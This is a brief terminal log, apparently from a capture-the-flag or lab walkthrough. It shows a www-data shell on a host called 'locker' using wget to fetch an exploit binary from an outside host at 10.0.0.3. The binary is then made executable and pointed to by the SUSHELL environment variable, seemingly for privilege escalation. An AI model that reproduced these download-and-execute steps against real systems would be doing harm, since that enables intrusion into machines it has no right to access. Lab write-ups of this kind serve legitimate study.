 www-data@locker:/tmp$ wget http://10.0.0.3:8000/exp
--2022-03-24 12:42:33--  http://10.0.0.3:8000/exp
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16328 (16K) [application/octet-stream]
Saving to: ‘exp’
exp                 100%[===================>]  15.95K  --.-KB/s    in 0.0
2022-03-24 12:42:33 (24.4 MB/s) - ‘exp’ saved [16328/16328]
www-data@locker:/tmp$ chmod +x exp
www-data@locker:/tmp$ export SUSHELL=/tmp/exp
www-data@locker:/tmp$